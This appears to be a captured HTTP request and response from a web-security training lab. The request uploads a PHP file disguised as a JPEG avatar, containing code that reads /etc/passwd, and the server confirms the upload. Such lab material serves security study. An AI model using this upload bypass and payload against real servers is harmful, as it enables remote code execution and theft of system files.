 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0af100a603b5eb3981e72a96001b00a4.web-security-academy.net
3 Cookie: session=rXKCCvhmcXkOIwuYUYgWFOm3aIJInkM7
4 Content-Length: 440
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0af100a603b5eb3981e72a96001b00a4.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVLfAFM1Amg2xhYiC
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af100a603b5eb3981e72a96001b00a4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryVLfAFM1Amg2xhYiC
24 Content-Disposition: form-data; name="avatar"; filename="payload.php"
25 Content-Type: image/jpeg
26
27 <?php readfile('/etc/passwd'); ?>
28 ------WebKitFormBoundaryVLfAFM1Amg2xhYiC
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryVLfAFM1Amg2xhYiC
33 Content-Disposition: form-data; name="csrf"
34
35 BYxXqSc5rNJ9mt5dGe6fOpQVeD90QWnz
36 ------WebKitFormBoundaryVLfAFM1Amg2xhYiC--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 12 Nov 2026 17:46:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>